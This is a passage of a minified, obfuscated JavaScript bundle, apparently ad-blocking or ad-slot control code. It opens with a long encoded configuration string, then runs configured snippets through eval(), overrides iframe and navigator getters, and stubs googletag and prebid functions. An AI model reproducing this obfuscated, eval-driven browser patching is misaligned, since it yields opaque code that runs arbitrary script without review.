a5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3rjqr3rjrjiqn44rbrjawaya4q,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2nrjrkai";if(18===e[t(1311)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(886);return n}catch(e){const n=t(676)[t(263)](e);return i.A[t(1775)](n),null}},r=(t,e,r,i)=>{const o=a1Z;t[o(926)]((t=>o(648)===t[o(1978)]||o(3131)===t[o(1978)]&&e||o(2935)===t[o(1978)]&&e&&r||o(196)===t[o(1978)]&&!e))[o(2314)]((t=>(t=>{const e=o;try{const r=t[e(2503)][e(1468)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:i,url:n,endpoint:D.A[e(238)]})))[e(1468)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,n.md)(e)));t[e(2993)]&&B(r),t[e(2782)]&&window[e(1646)]((()=>B(r)),t[e(2782)][e(1748)]),t[e(2041)]&&window[e(2754)](t[e(2041)][e(2859)],(()=>B(r)))}catch(t){console[e(1775)](t)}})(t)))},B=a=>{const RB=a1Z;try{eval(a)}catch(t){D.A[RB(3168)]&&console[RB(1775)](RB(1025),t)}}},2691:(A,h,O)=>{"use strict";const Ra=a1Z;O.d(h,{Hz:()=>B,b9:()=>r,bb:()=>p,hQ:()=>b});var D=O(7549),c=O(2997),n=O(6516);const K=Ra(2551),i={querySelectorAll:()=>[]},J={postMessage:()=>null,document:i,parent:window};function r(){const t=Ra;c.A[t(149)]();const e=Object[t(1929)](HTMLIFrameElement[t(591)],t(1209));Object[t(828)](HTMLIFrameElement[t(591)],t(1209),{get:function(){const n=t;if(this[n(1257)](K))return J;for(var r=arguments[n(1311)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(999)][n(2570)](this,...i)}});const n=Object[t(1929)](HTMLIFrameElement[t(591)],t(3233));Object[t(828)](HTMLIFrameElement[t(591)],t(3233),{get:function(){const e=t;if(this[e(1257)](K))return i;for(var r=arguments[e(1311)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(999)][e(2570)](this,...o)}})}function B(t){t[Ra(2361)](K,"")}function a(){const t=Ra,e=navigator[t(1541)][t(2604)]();return![t(1614),t(2347),t(2887),t(2677),t(246),t(2942)][t(1658)]((n=>e[t(2625)](n)))&&[t(2065),t(160)][t(1658)]((n=>e[t(2625)](n)))}function R(t,e){return(0,n.c)(((n,r)=>{const i=a1Z;let o=0;t[i(2314)]((s=>{const a=i;s[a(2509)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1311)]&&n(!1)}))[a(2218)](r)}))}))}function b(t){const e=Ra,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(198)](t));)r[e(2731)](t[e(789)](i,o[e(1398)])),r[e(2731)](I(o[1])),i=o[e(1398)]+o[0][e(1311)];return r[e(2731)](t[e(789)](i)),r[e(2772)]("")}function I(U){const RN=Ra;try{const N=eval(U);return null===N?RN(456):void 0===N?RN(3018):N[RN(1120)]()}catch(t){return console[RN(1775)](t),t[RN(1120)]()}}function p(t){const e=Ra;[e(736),e(921),e(1635),e(2244),e(1264),e(2895),e(980),e(3084),e(1026),e(2508),e(1272)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&Object[e(828)](t,e(1873),{get:function(){return 8}})}const F=(t,e,n)=>{const r=Ra;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2157)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2583)][t]=e,o),clearTargeting:()=>(i[r(2583)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2583)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2491)](i[r(2583)]),getTargetingMap:()=>i[r(2583)],setForceSafeFrame:t=>o};return o};function m(t){const e=Ra;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(171)];window[n(2863)][n(171)]=function(e,i){const o=n;if(i===window[o(2863)][o(1631)][o(2464)][o(302)]||t[o(1658)]((t=>e[o(2604)]()[o(2625)](t[o(2604)]()))))return D.A[o(3168)](o(1550),e),F(e,o(2157),o(3145));for(var s=arguments[o(1311)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2570)](this,e,i,...a)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(t){D.A[e(1775)](e(2461)+t),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const t=e,n=window[t(2863)][t(1212)]()[t(1140)]()[t(926)]((e=>e[t(222)]()))[t(926)]((e=>e[t(1741)]()[t(2604)]()[t(2625)](t(3145))));n[t(1311)]>0&&(D.A[t(3168)](t(1080)+n[t(1858)]((e=>e[t(1741)]()))[t(2772)](", ")),window[t(2863)][t(2077)](n))}))}}function G(t){const e=Ra;if(0===t[e(1311)])return;window[e(2863)]=window[e(2863)]||{},window[e(2863)][e(1521)]=window[e(2863)][e(1521)]||[];const n=function(){const n=e,r=window[n(2863)][n(3197)];window[n(2863)][n(3197)]=function(e,i,o){const s=n,a=t[s(926)]((t=>e[s(2625)](t)));if(a[s(1311)]>0)return D.A[s(3168)](s(1779),e,s(2078),a[s(2772)](", "),"]"),F(e,i,o);for(var c=arguments[s(1311)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2570)](this,e,i,o,...l)}};try{window[e(2863)][e(1521)][e(593)](n)}catch(r){D.A[e(1775)](e(2461)+r),window[e(2863)][e(1521)][e(2731)](n),window[e(2863)][e(1521)][e(2731)]((()=>{const n=e,r=window[n(2863)][n(1212)]()[n(1140)]()[n(926)]((e=>t[n(1658)]((t=>e[n(1741)]()[n(2625)](t)))));r[n(1311)]>0&&(D.A[n(3168)](n(305)+r[n(1858)]((t=>t[n(1741)]()))[n(2772)](", ")),window[n(2863)][n(2077)](r))}))}}function u(){const t=Ra;(arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:[t(234)])[t(2314)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2969)]=window[e][n(2969)]||[],window[e][n(2969)][n(2731)]((function(){const t=n,r=function(t){const n=a1Z;try{t&&n(1409)==typeof t[n(2886)]&&(D.A[n(3168)](n(2672)[n(263)](e),t[n(2886)]),setTimeout((()=>t[n(2886)]([])),0)),D.A[n(3168)](n(893)[n(263)](e),t)}catch(t){D.A[n(1775)](n(2619)[n(263)](e),t)}return Promise[n(1003)]({bids:[],timedOut:[],auctionId:null})};r[t(1461)]=function(n){const r=t;return r(1409)!=typeof n||D.A[r(3168)](""[r(263)](e,r(758))[r(263)](n)),n},window[e][t(265)]=r,window[e][t(1822)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(1866)))},window[e][t(1436)]=function(){const n=t;D.A[n(3168)](n(964)[n(263)](e,n(148)))},window[e][t(1760)]=function(){const n=t;return D.A[n(3168)](n(964)[n(263)](e,n(480))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1347);function s(){const t=r,e=i.A[t(999)](o);return e?t(1448)===e:void 0}function a(t){const e=r;i.A[e(1622)](o,t[e(1120)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1Z;if(Object[e(178)])return Object[e(178)](t);{const n={};return t[e(2314)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{T:()=>i});const i=r(1919)},7401:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(164)](t){const e=r;if(!t[e(752)])return 0;let n;for(n=0;n<t[e(752)][e(1773)][e(1311)]&&t[e(752)][e(1773)][n]!==t;n++);return n}static[r(1924)](){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(573)]!==e[t(459)]}catch(t){return!0}}static[r(837)](){const t=r;if(void 0!==l[t(693)])return l[t(693)];if(!l[t(1924)]())return l[t(693)]=!1,!1;if(window[t(1118)][t(2286)][t(1201)](t(1660))||(0,o.EW)(window[t(1118)][t(2286)]))return l[t(693)]=!0,!0;try{if((window[t(1118)][t(2286)][t(2625)]("#")?window[t(1118)][t(2286)][t(789)](0,window[t(1118)][t(2286)][t(781)]("#")):window[t(1118)][t(2286)])===(window[t(1103)][t(1118)][t(2286)][t(2625)]("#")?window[t(1103)][t(1118)][t(2286)][t(789)](0,window[t(1103)][t(1118)][t(2286)][t(781)]("#")):window[t(1103)][t(1118)][t(2286)]))return l[t(693)]=!0,!0}catch(t){}return l[t(693)]=!1,!1}static[r(505)](){const t=r;if(!this[t(1924)]())return!1;try{return window[t(1103)][t(1118)][t(2286)],!1}catch(t){return!0}}static[r(735)](t){const e=r,n=e(2807);let i=t[n];return i||(i=a.A[e(2788)](),t[n]=i),i}static[r(1939)](t){const e=r,n=document[e(2412)](e(2208)),i=s.A[e(999)]()[e(536)][e(999)][e(2570)](t);for(let t=0;t<i[e(1311)];t++){const r=i[t];s.A[e(999)]()[e(575)][e(2570)](n,r[e(1854)],r[e(965)])}return s.A[e(999)]()[e(278)][e(1622)][e(2570)](n,s.A[e(999)]()[e(278)][e(999)][e(2570)](t)),n}static[r(2891)](t,e){const n=r;e[n(2445)]?s.A[n(999)]()[n(1852)][n(2570)](e[n(2012)],t,e[n(2445)]):s.A[n(999)]()[n(1155)][n(2570)](e[n(2012)],t)}static async[r(1941)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](t,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](t,n(2681))){const r=(0,c.c)((e=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](t,r(337),(()=>{e()})),s.A[r(999)]()[r(1048)][r(2570)](t,r(1775),(()=>{e()}))}));return e[n(752)][n(2834)](t,e),r}return e[n(752)][n(2834)](t,e),(0,c.c)((t=>t()))}static async[r(2789)](t,e){const n=r;if(s.A[n(999)]()[n(2572)][n(2570)](e,n(1518))&&!s.A[n(999)]()[n(2572)][n(2570)](e,n(2681))){const r=(0,c.c)((t=>{const r=n;s.A[r(999)]()[r(1048)][r(2570)](e,r(337),(()=>{t()})),s.A[r(999)]()[r(1048)][r(2570)](e,r(1775),(()=>{t()}))}));return s.A[n(999)]()[n(1155)][n(2570)](t,e),r}return s.A[n(999)]()[n(1155)][n(2570)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(693),void 0)},7194:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1259)](t){const e=r;return!!(t&&t instanceof Element)&&e(1131)===window[e(3027)](t)[e(2867)]}static[r(1193)](t){const e=r;return!!(t&&t instanceof Element)&&e(3097)===window[e(3027)](t)[e(740)]}static[r(1004)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)],s=window[e(3027)](t);return e(1131)===s[e(2867)]&&(o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=e(2752),e(1131)===s[e(2867)]&&(n=!0)),""===i?o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2146)](e(2867)):o.A[e(999)](window)[e(865)][e(999)][e(2570)](t)[e(2867)]=i,n}static[r(281)](t){const e=r;let n=t[e(2012)];for(;n;){if(this[e(1259)](n))return!0;n=n[e(2012)]}return!1}static async[r(1794)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1692)](t):t instanceof Element&&this[e(990)](t)}static async[r(1692)](t){const e=r,n=new u(t);return await n[e(325)]()}static[r(990)](t){const e=r;if(!t||!document[e(2423)](t))return!1;if(this[e(1004)](t))return a.A[e(3168)](e(2063)),!1;const n=t[e(1534)]();return!(n.x+window[e(3216)]+n[e(1444)]<-500&&(a.A[e(3168)](e(2665)),a.A[e(3168)](e(727)[e(263)](n.x,e(725))[e(263)](n.y,e(2802))[e(263)](window[e(3216)],e(2377))[e(263)](window[e(497)],e(2073))[e(263)](n[e(1444)],e(2172))[e(263)](n[e(1299)])),1))}static[r(2482)](t){const e=r;return function(){const e=a1Z,n=window[e(3027)](t);return e(699)===t[e(1090)][e(2604)]()||!(e(942)!==t[e(1090)][e(2604)]()||!(t[e(1518)]||n[e(3135)]&&e(1131)!==n[e(3135)]))||!(e(345)!==t[e(1090)][e(2604)]()||!n[e(3135)]||e(1131)===n[e(3135)])||"a"===t[e(1090)][e(2604)]()}()&&this[e(325)](t)}static[r(325)](t){const e=r,n=window[e(3027)](t);if(e(1131)===n[e(2867)])return!1;if(e(688)!==n[e(740)])return!1;if(parseFloat(n[e(582)])<.2)return!1;if(t[e(2225)]<10||t[e(340)]<10)return!1;let i=t[e(752)];for(;i;){if(this[e(1004)](i))return!1;i=i[e(752)]}return!0}static async[r(3066)](t){const e=r;for(const n of Array[e(2281)](t[e(1042)](e(942))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(699))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)](e(345))))if(l[e(2482)](n))return!0;for(const n of Array[e(2281)](t[e(1042)]("a")))if(l[e(2482)](n))return!0;const n=[];for(const r of Array[e(2281)](t[e(1042)](e(2928)))){const t=new u(r);n[e(2731)](t[e(325)]())}return(await Promise[e(648)](n))[e(1658)]((t=>!0===t))}static[r(2853)](t){u[r(218)](t)}}class u{constructor(t){const e=r;this[e(2928)]=t,(0,i.A)(this,e(2045),void 0),(0,i.A)(this,e(384),!1),(0,i.A)(this,e(1359),0)}[r(325)](){return(0,c.c)((t=>{const e=a1Z;if(!l[e(325)](this[e(2928)]))return t(!1);this[e(1359)]&&window[e(1930)](this[e(1359)]),this[e(1359)]=o.A[e(999)](window)[e(2313)][e(2570)](window,(()=>{const n=e;if(this[n(384)])return void window[n(1930)](this[n(1359)]);if(!this[n(2928)]||!o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)]))return window[n(1930)](this[n(1359)]),t(!1);this[n(2045)]=new MessageChannel,this[n(2045)][n(907)][n(321)]=e=>{const r=n,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](e);if(r(2082)==typeof i&&(0,s._)(i)){this[r(384)]=!0;const e=(0,s.ks)(i);e===u[r(655)]?t(!0):e===u[r(2173)]&&t(!1)}};const r=(0,s.md)(u[n(2263)]);o.A[n(999)]()[n(2114)][n(999)][n(2570)](this[n(2928)])[n(2904)](r,"*",[this[n(2045)][n(1286)]])}),200),o.A[e(999)](window)[e(3096)][e(2570)](window,(()=>{const n=e;this[n(384)]||(window[n(1930)](this[n(1359)]),t(!1))}),3e3)}))}[r(3126)](){const t=r;this[t(1359)]&&window[t(1930)](this[t(1359)]),this[t(2045)][t(907)][t(321)]=null,this[t(2045)][t(1286)][t(321)]=null}static[r(218)](t){const e=r;o.A[e(999)](t)[e(1048)][e(2570)](t,e(3039),(async n=>{const r=e,i=o.A[r(999)]()[r(3162)][r(999)][r(2570)](n);if(r(2082)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2263)]&&a!==this[r(930)])return;const c=n[r(1897)][0];c[r(2904)]((0,s.md)(u[r(2607)]));const d=await l[r(3066)](t[r(162)])?u[r(655)]:u[r(2173)];c[r(2904)]((0,s.md)(d))}))}}(0,i.A)(u,r(2263),r(435)),(0,i.A)(u,r(930),r(2812)),(0,i.A)(u,r(2607),r(1665)),(0,i.A)(u,r(655),r(1570)),(0,i.A)(u,r(2173),r(2301))},1221:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(711)](t){this[r(1996)]=t}static[r(999)](t){const e=r;let n=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:e(1111);try{return n&&(t=a(t)),window[i][e(1615)](t)}catch(t){return""}}static[r(1622)](t,e){const n=r;let i=!(arguments[n(1311)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1311)]>3&&void 0!==arguments[3]?arguments[3]:n(1111);try{if(i&&(t=a(t)),!this[n(1996)])return window[s][n(2418)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1Z;try{var s,a;await function(){const t=a1Z;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2579)](),s=()=>{const t=i;t(1409)!=typeof window[t(2555)]?Date[t(2579)]()-o>e?r(new Error(t(2202))):setTimeout(s,50):n(window[t(2555)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1826)!==t[i(1829)]&&i(1737)!==t[i(1829)]||e&&!t[i(2989)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2555)])||void 0===o||o[r(2570)](s,r(1844),2,(()=>{}),t[r(493)])}catch{}n(t)}};null===(s=(a=window)[i(2555)])||void 0===s||s[i(2570)](a,i(2754),2,u),setTimeout((()=>{c||r(new Error(i(1874)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1Z;var n,r;return!!(null!==(n=null===(r=t[e(2162)])||void 0===r?void 0:r[e(508)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2443));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const 